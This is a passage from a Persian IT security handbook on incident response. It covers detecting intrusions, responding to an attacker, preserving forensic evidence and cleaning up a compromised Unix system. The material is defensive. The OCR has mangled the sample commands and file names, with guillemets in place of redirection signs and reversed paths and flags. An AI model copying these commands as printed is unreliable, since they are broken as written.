مسلماً يك مهاجم آگاه، قبل از خروج از سيستم اين فايل را حذف خواهد كرد، اما در برخي مو ارد ميتـوان از محتويـات ايـن فايـل مطلع شد: يا با اجبار مهاجم به خروج؛ ايجاد يك پيوند سخت به فايل در جايي ديگر (نسخهبرداري از فايـل) قبل از خروج مهاجم، و يـا بازيابي فايلهاي حذف شده.

## **پست الكترونيكي**

حسابهاي برخي كاربران طوري پيكربندي شدهاند كه يك نسخه از تمام نامههاي فرستاده شده را در يك فايل نگه مـيدارنـد. اگـر مهاجم از چنين حسابي نامه بفرستد، بررسي يك نسخه از نامه هاي ارسالياش ميتواند به شما اطلاعات مفيـدي بدهـد. حـداقل در يك مورد گزارششده، يكنفر كه اطلاعات محرمانه را با استفاده از رمز عبور مسروقة همكارش مي دزديد، به اين دليل لو رفـت كـه در بررسيها معلوم شد نامههايي كه ميفرستاده را با نام خودش امضا مي كرده است!

## **تنظيمات شبكه**

حساب هر كاربر مىتواند چندين فايل براى پيكربندى شبكه داشته باشد، كه مىتوان از آنهـا بـراى ايجـاد *ميـانب*ر<sup>۳۴۱</sup> بـراى صـدور دستورات يا اعمال حقوق دسترسي استفاده كرد. بعضي مواقع اطلاعات اين فايلها ميتواند سرنخي باشد بـراي ردگيـري فعاليتهـاي يك تبهكار. نمونههايي از اين فايلها در Unix عبارتند از rhosts. ، hosts\_known/ssh. و keys\_authorized/ssh. براي ورود از راه دور، و فايل netrc. براي FTP. در اين فايلها بدنبال سرنخ بگرديد، ولي به خاطر داشته باشيد كه اطلاعـات موجـود در اين فايلها ممكن است مربوط به قبل از حمله باشد و يا براي گمراه كردن شما در آنجا قرار گرفته باشد.

## **رسيدگي به نفوذ**

شما بايد طرحي براي مقابله با رخنههاي امنيتي داشته باشيد. بطور اعم، همة سازمانهايي كه نگراني خاصي در زمينـة امنيـت خـود دارند بايد چنين طرحي داشته باشند. مؤلفههاي اصلي اين طرح عبارتند از:

*339 Command Shells 340 History File 341 Shortcut* 



مؤلفة :<sup>١</sup> مشكل را تشخيص دهيد <sup>و</sup> با آن آشنا شويد

مضطرب نشويد و بدون فكر كاري انجام ندهيد. اگر ندانيد مشكل چيست نميتوانيد اقدامي براي رفع آن انجام دهيد. اين مؤلفه بـه اين معني نيست كه بايد درك بينقصي از مسئله داشته باشيد، ولي حداقل بايد بدانيد با چه شكلي از مشكل روبرو هـستيد . بعنـوان مثال اگر مشكل ناشي از انتقامجويي يك كارمند باشد كه با يك رايانة کيفي در دفتر همكارتـان پنهـان شـده اسـت، قطـع اتـصال اينترنت كمكي به رفع آن نمي كند.

#### مؤلفة ٢: مستندسازي كنيد

چه هدفتان راهاندازي هرچه سريعتر سيستم باشد و چه جمعآوري مدرك براي پيگرد قانوني، درصورت پايبندي به اين مؤلفه نتيجـة بهتري ميگيريد. بلافاصله شروع به ثبت كاغذي كنيد و هر كاري كه انجام مي دهيد را مستند نماييد. يـك دفترچـه برداريـد و هـر سرنخي كه پيدا ميكنيد را با ذكر تاريخ و ساعت، يادداشت كنيد. اگر فايلهاي متني را مورد بررسي قرار ميدهيد، آنها را چاپ نماييد و روي هر برگ آن تاريخ و امضا بزنيد.

ممكن است سازمانهاي بزرگ يك مأمور امنيتي يا يك تيم واكنش داخلي داشته باشند كـه مـسئوليت رسـيدگي بـه نفوذهـا، مهـار خسارتها، و هماهنگي واكنشها بر عهدة آنها باشد. اگر سازمان شما داراي چنين سيستمي براي گزارش وقايع داخلي اسـت، مطمـئن شويد كه افراد مسئول همواره از مراحل ابتدايي حضور دارند و علاوه بر تدوين گامهاي واكنش به رخداد، در مستندسازي نيز كمـك مي كنند.

مؤلفهٔ ٣: خسارتها را متوقف يا مهار كنيد وقتي مشكل را تشخيص داديد بلافاصله اقدام به محدودكردن يا خاتمه دادن به آن كنيد. مثلاً اگر كارمندي را كه فايلهـاي سيـستم را حذف ميكند شناختيد، حساب كاربري او را غير فعال نماييد، و اعمال تنبيهي را نيز مد نظر داشته ب اشيد. اين كارها براي محـدود كردن خسارتهاي وارده به سيستم و دادههاي شما است.

مؤلفهٔ ۴: از درستي تشخيص خود اطمينان حاصل كنيد و خسارتهاي وارده را تعيين نماييد

بعد از مهار صدمات، تشخيص خود از مشكل را به تأييد برسانيد و خسارات وارده را تعيين كنيد. آيا بعد از اخـراج كارمنـد هنـوز هـم فايلها پاك ميشوند؟ شما هرگز نميتوانيد صد درصد از ارتباط دو يا چند واقعه با يكديگر مطمئن شويد . علاوه بر آن ممكـن اسـت نتوانيد بلافاصله تمام خسارتهاي وارده را تعيين كنيد.

## مؤلفهٔ ۵: درصورت لزوم مدارك را نگهداريد

اگر قصد پيگرد قانوني رخداد را داريد يا بدنبال جبران قانوني خسارتهاي ناشي از آن هستيد بايد قبـل از هـر عمـل ديگـر سـعي در جمعآوري مدارك لازم كنيد. عدم موفقيت در جمعآوري مدارك نبايد مانع از تماس شما با پليس و تشكيل پرونده عليه يك مظنون شود، اما كمبود مدارك ممكن است شانس موفقيت شما را تا حد قابل توجهي پايين آورد. توجه داشته باشيد كه حفظ مدارك ممكن است زمانگير و مشكل باشد و بسياري از سازمانها به همين دليل ساده هنگام روبرو شدن با مشكلات به اين مؤلفه بي توجهي نشان مي دهند.

### مؤلفة ع: سيستم را ترميم كنيد

بعد از شناساييِ وسعت خسارتها لازم است كه سيستم و دادههاي خود را به يك حالت پايدار برسانيد. اين عمل ممكن است نياز بـه بازگرداندن قسمتهايي از سيستم از روي پشتيبانها داشته باشد، و يا ممكن است فقط به معني راه اندازي مجدد سيستم باشد. قبـل از ادامة كار مطمئن شويد كه تمام برنامههايي كه ميخواهيد مورد استفاده قرار دهيد امن هستند؛ چراكه مهاجم ممكـن اسـت برنامـة ترميم شما را با يك اسب تراوا جايگزين كرده باشد كه فايلها را هم از روي ديسك سخت و هم از روي نـوار مغناطيـسي پـشتيبان پاك كند.
مؤلفة ٢: دليل وقوع رخداد را پيدا كنيد اگر مشكل ناشي از يك ضعف امنيتي يا ناشي از نقص در تدابير پيشگيرانة شما باشد، بعد از بازگرداندن سيستم بـه وضـعيت عـادي بايد يكسري تغييرات و تعميرات انجام دهيد. اگر دليل مشكل، يك شخص بوده كه اشتباهي مرتكب ميشـده، احتمـالاً آموزشـهاي لازم براي جلوگيري از وقوع مجدد اين رخداد را به وي خواهيد داد، و اگر كسي از روي قصد در كارهاي شـما مداخلـه كـرده باشـد ممكن است بخواهيد از طرق قانوني عليه وي اقدام كنيد.

مؤلفة لا: فعاليتهاي لازم براي مقابله را انجام دهيد اگر خسارتهاي ناشي از حمله مشمول بيمه شود قاعدتاً ادعاي خسارت مي كنيد. بعد از وقوع رخداد، براي توضيح اينكـه چـه اتفـاقي افتاده، چه نفوذهايي صورت گرفته و در مقابل آن چه اقداماتي انجام شده، كنترل شايعات و مديريت روابط اجتماعي لازم است . اين گام براي جوامع نسبتاً بزرگ كاربران اهميت دارد، چراكه آثار شايعات و نگرانيهاي آنها ميتواند از خود رخداد مضرتر باشد.

مؤلفهٔ ۹: پس از رخداد، عملكرد خود را مورد ارزيابي قرار دهيد بعد از اينكه از رفع مشكل مطمئن شديد، بروز رخداد و اقدامات خود براي مقابله با آنرا مورد بازبيني قرار دهيد . شما و تيمتان چگونه ميتوانستيد بهتر به آن رسيدگي كنيد؟ چه تلاشهايي بينتيجه ماندند؟ كدام تصميمات اشتباه بودند؟ و مهمتر از همه اينكه از همان ابتدا چگونه ميتوانستيد از وقوع آن رخداد جلوگيري كنيد؟

علاوه بر يك طرح عملياتي، با داشتن يك جعبهابزار روي يك رسانة فقط خواندني (مثل ديسك فلاپـي، ديـسك فـشرده، و...) مـيتوانيـد آمادگي خود را افزايش دهيد. اين جعبهابزار يكسري برنامة دستكارينشده براي پاسـخ بـه واقعـه در اختيـار شـما مـي گـذارد؛ پـس ميتوانيد برنامههايي را كه براي بررسي يك سيستم دستكاريشده لازم داريد در آن قرار دهيد. اين برنامـههـا بـراي يـك سيـستم Unix ميتواند شامل اقلام زير باشد:

*awk, bash, cat, compress, cut, dd, des, df, du, file, find, grep, gzip, icat, ifconfig, last, ls, lsmod, lsof, md5sum, modinfo, more*, *netcat, netstat, nmap, paste, pcat, perl, pgp, pkginfo, ps, rpm, rm, script, sed, strings, strace, tar, top, truss, uncompress, vi,* and *w*.

كتابخانههاي مشترك را فراموش نكنيد (يا برنامهها را بصورت ايستا پيوند نماييد). داشـتن يـك سيـستمعامـل قابـل راهانـدازي روي آن ديسك فشرده نيز مفيد است. بعنوان مثال Knoppix) Knoppix) Knoppix يك جعبهابزار دم دستي مناسب مبتني بر Linux است كه تعداد زيادي ابزارهاي تحليل و جرمشناسي نيز به همراه خود دارد. چون Linux ميتواند سيستم فايل FAT مايكروسـافت و ساير سيستمهاي فايل Unix را mount كند، يك ديسك فشردة Knoppix جعبهابزار بسيار مفيدي ميباشد.

# **كشف يك تهاجم**

چند حالت براي مطلعشدن از يك تهاجم وجود دارد:

- مجرم را حين ارتكاب جرم بگيريد. مثلاً ممكن است ببينيد كه ابركـاربر از يـك كـافي نـت در بوداپـست وارد سيـستم شـده، درحاليكه شما تنها كسي هستيد كه قرار بوده رمز عبور ابركاربر را بداند؛
- از اطلاعات دريافتي يا تغييراتي كه در سيستم رخ داده تشخيص دهيد كه نفوذ اتفاق افتاده است . مثلاً يك نامـة الكترونيكـي دريافت ميكنيد كه در آن مهاجم شما را در مورد وجود يك حفرة امنيتي دست مي اندازد، يـا بـا حـسابهاي كـاربري جديـدي مواجه ميشويد؛
- پيغامي از راهبر يك شبكة ديگر دريافت ميكنيد كه ميگويد در شبكة وي نشانهايي از فعاليتهاي غيرعادي كه از رايانه اي در شبكة شما سرچشمه گرفته وجود دارد؛

• در سيستم اتفاقات غيرعادي ميبينيد، مثل كندي شـديد شـبكه، خـرابشـدنهاي ناگهـاني، فعاليـت شـديد ديـسك سـخت، راهاندازيهاي مجدد بدون وجود هيچ دليل قانعكننده، ناهمخوانيهاي جزئي در محاسبات زمانهاي اتصال كاربران، پاسخهاي بـا تأخير زياد، و . . .

برنامههاي متنوعي وجود دارند كه ميتوانند فايلها و پردازهها را براي كشف نفوذها بررسي كنند. اين برنامهها را هر از چندگاه بطـور منظم و همچنين بصورت خارج از روال عادي اجرا كنيد. به اين ترتيب يك عنـصر تـصادفي بوجـود آورده ايـد كـه مـانع مـيشـود مهاجمان بتوانند با استفاده از زمانبندي شما رد پاي خود را بپوشانند. همين نكتة ساده، يك اصل در اقدامات امنيتي اسـت: همـواره سعي كنيد غيرقابل پيشبيني باشيد.

#### **بعد از آنكه مهاجم را شناسايي كرديد**

وقتي يك مهاجم را در سيستم خود كشف كرديد، ميتوانيد كارهاي گوناگوني انجام دهيد:

- .١ ميتوانيد تهاجم را ناديده بگيريد. در اينصورت ممكن است مهاجم هم سيستم شما را رها كند . اينكـار معمـولاً يـك واكـنش ضعيف محسوب ميشود. چشمپوشي از وجود يك مهاجم در سيستم عملاً به معني اين است كه به وي اجازه داده ايد به شما، كاربران، و ساير افراد روي شبكه آسيب برساند. همچنين چنانچه مهاجم از طريق شبكة شما به سازمان ديگـري صـدمه وارد كند، ممكن است از نظر قانوني در قبال آن مسئول شناخته شويد، چراكه شـايد اگـر مـي خواسـتيد مـيتوانـستيد جلـوي او را بگيريد.
- .٢ ميتوانيد سعي كنيد با مهاجم ارتباط برقرار كنيد و ببينيد چه مي خواهد. هنگام انجام اينكـار بـسيار مراقـب باشـيد. بعـضي از مهاجمان ذاتاً بدخواه هستند و از گرفتار شدن در دام قانون بسيار وحشت دارند، و لذا اگر با آنها تمـاس بگيريـد ممكـن اسـت همه چيز روي رايانه شما را براي از بين بردن ردپاي خود پاك كنند. سعي كنيـد مهـاجم را قبـل از برقـراري تمـاس رديـابي نماييد و تمام تماسها را نيز مستند سازيد.
- .٣ ميتوانيد مهاجم را تحت نظر بگيريد. به اين ترتيب ميفهميد كه قصد تغيير در پايگاه دادة حسابهاي كاربري شـما را دارد، يـا تنها نامههاي كاربران را زير و رو ميكند. به هر حال به ياد داشته باشيد كه شما نميدانيد اين مهاجم چه مدتي اسـت كـه در سيستم شماست و آنچه تحت نظارت ميگيريد، اتفاقاتي است كه بعد از شناسايي او رخ ميدهند.

اگر مهاجم از طريق يك اتصال شبكه وارد شده باشد ميتوانيد با استفاده از يك نرمافزار نظارت بر بسته مثل Dump TCP، Ethereal يا Snoop، محتويات بستههاي وي را به نمايش در آوريد يا در يك فايل ذخيره كنيد. اگر رايانة شـما بـه hub وصل باشد، يك رايانة ديگر ميتواند بدون ايجاد مزاحمت، تمام بستهها را دريافت كند و مورد بررسي قرار دهد.

اگر مهاجم از طريق يك مودم يا پورت سريال كه مستقيماً به رايانه متصل است وارد شده باشد نرمافزارهـاي متعـدد ديگـري بـراي نظـارت بـر وي وجـود دارنـد، مثـل ttywatch، conserver، rtty و net2ser. ايـن برنامـههـا بـه طـور دقيـق و بايت به بايت اطلاعات فرستاده شده روي يك يا چند پورت سريال را در اختيار شما قرار مي دهند و در بـسياري مـوارد حتـي مي توانند بر pseudo-ttyها هم نظارت كنند. اين قابليت در مواقعي ارزشمند اسـت كـه مهـاجم بـا اسـتفاده از پروتكلهـاي رمزگذاري مانند SSH و از طريق شبكه به سرويسدهندة شما وصل شده باشد.

در برخي كشورها نظارت بر مهاجمان ممكن است غيرقانوني باشد، يا فقط درصورتي قانوني باشـد كـه در پيامهـايي از طـرف شركت خود صراحتاً به كاربران گفته باشيد كه ممكن است تحت نظارت قرار بگيرند.

.٤ ميتوانيد سعي كنيد اتصالات را ردگيري و مهاجم را شناسايي كنيد . اگر مهاجم با تلفن با شما تماس گرفته باشد، اين مـسئله به خدمات شركت مخابرات طرف قرارداد شما ارتباط پيدا ميكند؛ برخي شركتهاي مخابرات هويت تماسگيرنده يـا رد وي را ارائه ميدهند. اگر مهاجم از طريق شبكه وصل شده باشد، دستور who يا netstat سـريعاً مـيتوانـد رايانـة سرچـشمه ايـن

**A** @karnil

#### ٤٣٤ **راهنماي امنيت فناوري اطلاعات**

اتصال را مشخص سازد. سپس ميتوانيد با راهبر آن رايانه براي رديابي بيشتر تماس بگيريـد (البتـه حتمـاً بـا تلفـن!)؛ اطلاعـات تماس با راهبران سيستم معمولاً در اطلاعات whois نام دامنه يا در پايگاه وب سازمان وجود دارد. گزينـة ديگـر اسـتفاده از يك برنامة ردگيري مسير است (بسته به سيستمعامل مورد استفادة شما نام برنامه ممكن است traceroute يا tracert باشد). اگر تمام اين راهها با شكست مواجه شد، ميتوانيد به كاربر root يا postmaster در رايانة مبدأ يك نامة الكترونيكي بفرسـتيد و از آنهـا بخواهيد با شما تماس بگيرند. در اين نامة الكترونيكي از نفوذ حرفي نزنيد، چون ممكن است مهاجم اين حسابهاي كاربري را نيز تحت نظر داشته باشد.

.٥ با خاتمة پردازه، قطع مودم يا شبكه، و يا خاموش كردن رايانه، اتصال مهاجم را قطع كنيد. قطع برق رايانـه سـريعترين روش براي بيرون انداختن يك مهاجم و جلوگيري از هر عمل ديگر - از جمله وارد آمدن خسارتهاي بيشتر - ميباشد؛ اما اين عمل بسيار خشن است، چون علاوه بر اينكه جلوي مهاجم را مي گيرد، كار تمام كاربران قانوني و مشروع را نيز دچار وقفه ميكنـد. همچنين ممكن است مداركي كه روزي در دادگاه نياز داريد (مانند پردازههاي در حال اجرا) را از بين ببرد، و به خاطر تراواهايي كه در قطعهبرنامههاي راهاندازي توسط مهاجم قرارداده شده، در زمان راهاندازيِ مجـدد، صـدماتي بـه سيـستم وارد آورد. بعـلاوه بسياري از سيستمهاي فايل ممكن است نتوانند قطع ناگهاني برق را تحمل كنند و درنتيجه كشيدن دوشاخه صدماتي بيش از آنچه كه مهاجم ميتوانسته به آنها وارد آورد.

روي سيستمهاي Unix با استفاده از دستور ps ميتوانيد فهرست پردازههاي مهاجم را پيدا كنيد و پـس از اينكـه رمـز عبـور حساب كاربري مورد استفادة او را شناسايي و تعويض كرديـد، بـا دسـتور kill آن پـردازههـا را خاتمـه دهيـد. در سيـستمهاي Windows، ممين كار را انجام مي دهد. Task Manager

اگر مهاجم از طريق شبكه وصل شده باشد ميتوانيد با برنامهريزي ديوارة آتش خود براي دور ريختن بستههايي كه از ميزبان او آمده، يا كلاً با كشيدن كابل شبكه اتصال وي را قطع كنيد . اگر مهاجم از طريق خطوط تلفني شمارة شـما را گرفتـه باشـد ميتوانيد مودم را خاموش كنيد يا سيم آنرا از پشت رايانه بيرون بكشيد.

.٦ با ISP خود، يك تيم واكنش به رخداد، يا يك مسئول اجراي قانون تماس بگيريد و وقوع حمله را به اطلاع آنان برسانيد.

#### **بعد از حمله**

ادامة مطالب اين فصل اختصاص به اين دارد كه كارهاي انجامشده توسط مهاجم چگونه بايد ترميم و تميزكاري شوند.

#### فايلهاي ثبت را تحليل كنيد

اگر حتي مهاجم را حين ارتكاب جرم نگرفتيد، باز هم با بررسي منظم ثبتهاي سيـستم، احتمـال زيـادي بـراي موفقيـت در رديـابي مهاجم داريد. بدنبال ثبتهاي غيرعادي بگرديد؛ مثلاً:

- ورود كاربران به سيستم در ساعات غيرعادي؛
- راهاندازيهاي مجدد رايانهها بطور غيرمنتظره؛
- تغييرات در ساعت سيستم بدون هيچ توجيه خاص؛
- پيغامهاي نامعمول خطا از daemonهاي Mailer، FTP، يا ساير سرويسدهندههاي شبكهاي؛
	- تلاشهاي ورود ناموفق با رمزهاي عبور نادرست؛
		- استفادة غيرمجاز يا مشكوك از دستور su؛ و
		- ورود كاربران به شبكه از پايگاههاي ناآشنا.

از طرف ديگر اگر مهاجم به اندازة كافي ماهر باشد و دسترسي ابركاربر به ماشين شما پيدا كند، معمولاً تمام نشانههاي ورود خـود را پاك ميكند. بنابراين به صرف اينكه در فايلهاي ثبت هيچ نشاني از نفوذ وجود ندارد نمي توانيد نتيجه بگيريد كه سيستم شما مـورد حمله قرار نگرفته است.

بسياري از مهاجمان در كار خود ظرافت ندارند و به جاي اينكه تنها سوابق حملهٔ خود را از فايل ثبت حذف كنند، كل فايـل ثبـت را حذف يا تخريب مينمايند. اين بدان معناست كه اگر مشاهده كرديد كه فايل ثبت حذف يا اطلاعـات آن خـراب شـده اسـت، ايـن امكان وجود دارد كه رايانة شما با موفقيت مورد حمله قرار گرفته باشد . اما اين تنها نتيجهگيري ممكن نيست. فقدان يا خرابي ثبتهـا ممكن است به دليل بيدقتي يكي از راهبران سيستم اتفاق بيافتد، يا حتي ممكن است يک برنامـة مـشروع بـراي حـذف ثبتهـا در فواصل معين - براي جلوگيري از اشغال فضاي زيادي از ديسك - وجود داشته باشد.

همچنين ميتوانيد از بروز تغييرات غيرمجاز در برنامههاي سيستمي يا فايلهاي يك كاربر خاص، به مورد حمله قرار گرفتن سيـستم خود پي ببريد. اين يك دليل قانعكنندة ديگر براي استفاده از ابزارهاي بررسي يکپارچگي و صحت فايلها بمنظور نظارت بر تغييـرات آنها مے باشد.

اگر سيستم بصورت چاپي نيز ثبتهايي انجام ميدهد، بهتر است اول نگاهي به آنها بياندازيد، چون مطمئن هستيد مهاجمـاني كـه از طريق شبكه يا تلفن نفوذ ميكنند نميتوانند آنها را بصورت مخفيانه تغيير دهند. (البته به شرطي كه چاپ ثبتها بصورت بلادرنگ انجام شود.)

#### حفظ مدارك

اگر ميخواهيد مهاجمان را تحت پيگرد قرار دهيد (البته اگر آنها را پيدا كرده باشيد)، نياز به مداركي دالّ بر وقوع جـرم داريـد. حتـي اگـر قصد انجام هيچگونه اقدام قانوني نداريد، جمعآوري مدارك ميتواند به شما در بازسازي آنچه که اتفاق افتاده کمک كند.

روشهاي زيادي براي جمعآوري مدارك وجود دارد. ذيلاً چند روش كه به نظر مفيد ميآيند را ميخوانيد.

.١ دادههاي موجود در حافظة سيستم را جمعآوري كنيد. در Unix اينكار با دستور dd انجام ميشود:

#### # dd bs=1024 « /dev/mem » mem.image # dd bs=1024 « /dev/kmem » kmem.image

- .٢ يك نسخة كامل از ديسكهاي سخت خود بگيريد. حالا ديسكهاي اصلي را برداريد و آنها را در جاي امني قـرار دهيـد، و روي يك ماشين ديگر با نسخههاي ثانويه كار كنيد. اگر رايانة شما از سيستم فايل proc/ استفاده ميكند، نـسخة دوم آن ممكـن است بسيار به کار بيايد.
- .٣ يك نسخه از فايلهاي كليدي كه از مهاجم به جا مانده يا تغيير داده شده است را بايگاني كنيـد و از ايـن بايگـاني در چنـدين رايانه نسخهبرداري نماييد.
	- .٤ فايلهاي تغييريافته را روي ديسك فشرده يا ديسك نوري بنويسيد.
- .٥ دستور "a –arp "يا "v –arp "را اجرا كنيد تا محتويات جدول ARP كه ميتواند بيانگر اتصالات اخير شبكهاي باشـد را پيش روي خود داشته باشيد.
- .٦ اگر ظاهر پايگاه وب شما تخريـب شـده، آن صـفحات HTML را روي ديـسك سـخت خـود ذخيـره نماييـد . از يـك ابـزار تصويربرداري از صفحة نمايش استفاده كنيد تا بتوانيد نسخهاي از نحوة نمايش آن صفحات روي نمايشگر را ذخيره سازيد.
- .٧ از تصاويري كه حالت جاري سيستم دستكاريشده را بازگو ميكنند نسخهبرداري كنيد. در برنامة Window X از xwd و در Windows Microsoft از كليد Screen Print براي اين منظور استفاده ميشود.

.٨ خلاصهپيام 5MD مربوط به هر تصوير يا فايلي كه بازيابي ميكنيد را بدست آوريـد. ايـن 5MD را روي كاغـذ چـاپ كنيـد، امضا نماييد، تاريخ بزنيد، و آنرا در كتابچة ثبت وقايع خود قرار دهيد . بعدها ميتوانيـد از ايـن 5MD بـراي اطمينـان از تغييـر نيافتن مدارك استفاده كنيد.

يكسري محصولات تجاري وجود دارند كه براي جمعآوري مدارك مفيد هستند، مانند برنامـههـاي نـسخهبـرداري سـرعت بـالا از د*يسک<sup>۳۴۲</sup>، و ابزارهاي تحليل قانوني شبكهاي* (NFATs)<sup>۳۴۳</sup> كه تمام بستههاي ورودي و خروجي سازمان را بايگاني مي كنند. اگر مسؤولان اجراي قانون را وارد ماجرا كردهايد، پيش از اينكه سرخود شروع به جمعآوري مدارك كنيد، با آنها مشورت نماييد.

#### **تميزكاري بعد از تهاجم**

اگر مهاجم به دسترسيهاي ابركاربر يا راهبر سيستم يا حساب كاربري ديگري با امتيازات دسترسي سطح بالا رسـيده باشـد، ممكـن است سيستم را طوري تغيير داده باشد كه در آينده راحتتر بتواند به سيستم وارد شـود. اگـر مهـاجم يـك برنامـهٔ گـردآوريكننـدهٔ رمز عبور نصب كرده باشد يا فايلهاي رمزهاي عبور را دزد يده باشد، تا وقتي كه تمام رمزهاي عبور قسمتهاي مختلف سيـستم خـود را عوض نكنيد، عليرغم هر عمل پيشگيرانة ديگري كه انجام دهيد باز هم نسبت به سوء استفادة مهـاجم از يـك حـساب كـاربري مجاز آسيبپذير خواهيد بود. در اينصورت در اين موضوع كه بايد تمام رمزهاي عبور سيستم را تغيير دهيد شك نكنيد!

بعد از وقوع يك نفوذ موفق بايد يك مميزي دقيق انجام دهيد تا وسعت خسارتها را ارزيابي نماييد . بسته به نوع نفوذ، مجبور هستيد تمام سيستم خود را وارسي كنيد. ممكن است مجبور شويد ساير سيستمهاي روي شبكه محلي خود و يا حتي تمـام شـبكه (از جملـه مسيريابها و ساير وسايل شبكهاي) را نيز تحت بررسي قرار دهيد.

مهاجم ممكن است يك سيستم را به طرق مختلفي دستكاري كند كه كشف آنها دشوار يا غيرممكن باشد . مطمئنترين راه اين است كه سيستمعامل خود را از ابتدا نصب و تمام وصلههاي امنيتي آنرا اعمال نماييد، برنامههاي كاربردي را نيز به همراه وصـلههايـشان مجدداً نصب كنيد، و سپس به دقت فايلهاي كاربران را از روي پشتيبانها يا درصورت لزوم از روي ديسكهاي دستكاري شده بازيـابي نماييد. در مميزي خود بايد بدنبال اتفاقات غيرمعمول كه هنگام نفوذ رايج ميشوند باشيد؛ مثل:

حسابهاي جديد

بعد از يك نفوذ، بدنبال حسابهاي جديد بگرديد و هر حسابي كه توسط مهاجم ايجاد شده است را پاك كنيد . ممكن اسـت بخواهيـد قبل از پاك كردن، سابقهاي كاغذي از اين حسابها داشته باشيد تا بتوانيد مهاجم را تحت پيگرد قرار دهيد . (البتـه اگـر بتوانيـد او را پيـدا كنيد.)

#### تغييرات در محتويات يا مجوزهاي فايلها

مهاجمي كه امتيازات دسترسي بالايي بدست آورد ميتواند هر فايلي روي سيستم را تغيير دهد. هرچند بايد تمام سيستم فايـل خـود را بطور كامل بررسي كنيد، ولي بيشتر بدنبال تغييراتي باشيد كه روي امنيت تأثيرگـذار هـستند. بـراي مثـال ممكـن اسـت مهـاجم دربهاي مخفي يا بمبهاي منطقي كار گذاشته باشد تا در آينده بتواند صـدماتي را بـه سيـستم وارد آورد . يـك نـسخة سـالم از يـك نرمافزار بررسيكننده يکپارچگي و صحت فايلها و يك پشتيبان سالم از پايگاه دادة آن در اين مواقع ميتواند بسيار ارزشمند باشد.

#### فايلهاي *SUID* <sup>و</sup> *SGID* جديد

مهاجماني كه دسترسي ابركاربر بدست ميآورند غالباً فايلهاي SUID و SGID جديدي ايجاد ميكنند (البته اگر انجام اينكار در سيـستم تعريف شده باشد). بعد از يك نفوذ، در سيستم خود جستجو كنيد تا مطمئن شويد فايلهاي SUID جديدي ايجاد نشده باشند.

 $\overline{a}$ 

# **A** @karnil

**پنجم بخش**

### **بخش پنجم: امنيت فناوري اطلاعات و راهبران فني** ٤٣٧

#### دستكاري فايلهاي دسترسي شبكه

ممكن است مهاجم اين فايلها را ايجاد كند يا فايلهاي موجود را به نحوي تغيير دهد که در آينده همچنان به سيـستم دسترسـي راه دور داشته باشد. بعنوان مثال مهاجم تحت Unix ميتوانـد فايلهـاي rhosts. يـا keys\_authorized/ssh. جديـدي در شـاخة home كاربران ايجاد كند، و يا رايانههايي را در سطح سيستمي به فايل etc/hosts.equiv/ اضـافه نمايـد. تمـام ايـن فايلهـا را بررسي كنيد و از ساير كاربران هم بخواهيد حتماً اينكار را انجام دهند.

#### دستكاري فايلهاي راهاندازي

مهاجم ممكن است محتويات فايلهاي راهاندازي كاربران يا كل سيستم و يا فايلهايي كه در زمانهاي برنامهريزيشده يا در اثر برخي رويدادها بطور خودكار اجرا ميشوند (مثل ارسال خودكار نامه الكترونيكي) را تغيير داده باشد. تمام اين فايلها بايد به دقت بررسي شوند.

#### دستكاري فايلهاي پيكربندي

هر سرويسي كه تحت حساب كاربري يك كاربر مجاز اجرا مي شود و از يك فايل پيكربندي استفاده ميكند، نـسبت بـه دسـتكاري اين فايل آسيبپذير است. Registry Windows در رأس فايلهاي پيكربندي آسـيبپـذير قـرار دارد. تمـام فايلهـاي پيكربنـدي سرويها بايد با استفاده از نسخههاي سالم يا امضاهاي رمزگذاريشده بررسي شوند.

#### فايلها <sup>و</sup> شاخههاي مخفي

مهاجم ممكن است يك شاخة مخفي در رايانة شما ايجاد كرده باشد و از آن رايانه بعنوان مخزني بـراي اطلاعـات دزديـده شـده يـا برنامههايي كه امنيت را خدشهدار ميكنند استفاده نمايد.

مهاجمان معمولاً براي پنهان كردن فايلهاي خود در يك شاخه، از نامي استفاده مي كنند كه به سختي بتوان آنرا كـشف يـا در خـط فرمان وارد كرد. بدين ترتيب يك راهبر مبتدي سيستم كه آن شاخه را كشف كند احتمالاً نمي تواند بفهمد درون آن چيست. نامهاي فايلي كه به سختي ميتوان آنها را كشف يا وارد كرد معمولاً حاوي رشته كاراكترهايي چون " .." (نقطـه نقطـه فاصـله) و يـا مـشابه آن، كاراكترهاي كنترلي، backspace، يا ساير كاراكترهاي خاص هستند. برخي كاراكترهاي اين قبيل نامها را ميتوان به unicode وارد كرد و نمايش آنها هم همانند كاراكترهاي الفبايي معمولي است، اما راهي براي وارد كردن معمولي آنها با استفاده از صفحه كليد وجود ندارد. روش برخي ديگر از مهاجمان نيز استفاده از نامهايي براي فايلها و شاخه ها است كه گويي جزئي مهم از سيـستمعامـل هستند و نبايد با آنها بازي كرد. (سيستمهاي فايلي كه صفت "system "براي شاخهها دارند معمولاً در اين حقه گرفتار ميشوند و قدرت مانور كـاربران و راهبران سيستم را در اين شاخهها محدود ميكنند.)

#### فايلهاي بدون مالك

گاهي اوقات، مهاجمان فايلهايي را در سيستم باقي ميگذارند كه مربوط به هيچ كاربر يا گروهي نيستند. اين مسئله ميتوانـد وقتـي اتفاق بيافتد كه مهاجم يك حساب كاربري و چند فايل ايجاد مي كند، حساب کاربري را پاك مينمايد، ولي فايلهاي مربوط بـه آنـرا باقي ميگذارد. يك احتمال ديگر ميتواند اين باشد كه مهاجم دادههاي خام روي ديسك را مستقيماً (و نه از طريق سيستم فايل) تغييـر داده و يك UID را به اشتباه عوض كرده است.

#### خدمات شبكهاي جديد

بسياري از مهاجمان (و قطعهبرنامههاي تهاجمي) تعدادي daemon شبكهاي نصب ميكنند تا در آينده از طريق يك درب مخفـي بـه ميزبان دستكاريشده دسترسي داشته باشند و يا از آن براي هدايت ميزبان در حمله به ميزبانهاي ديگر (بعنوان يك zombie (اسـتفاده كنند. هرچند وجود اين خدمات جديد را گاهي ميتوان از خروجي دستورات سيستمي ميزبان دستكاريشده پيدا كرد، امـا خـود ايـن دستورات نيز غالباً دستكاري ميشوند تا خروجي صحيحي توليد نكنند. ممكن است بتوانيد وجود daemonهاي جديد را با استفاده

از nmap يا پويشگر پورت ديگري از يك ماشين دستكارينشده روي همان شبكه دريابيد. (البتـه از نظـر امنيتـي بهتـر اسـت هنگاميكـه ماشين دستكاريشده تحت بررسي قرار دارد، ارتباط آن با شبكه قطع باشد.)

